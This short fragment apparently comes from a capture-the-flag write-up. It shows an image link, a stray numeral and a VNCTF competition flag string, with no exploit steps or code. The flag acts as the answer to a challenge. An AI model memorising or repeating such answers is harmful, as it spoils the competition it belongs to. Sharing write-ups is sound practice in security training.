
1
| VNCTF{8ceee0ba-f6e3-f38f-903c-4f96cab7d6b5}
|


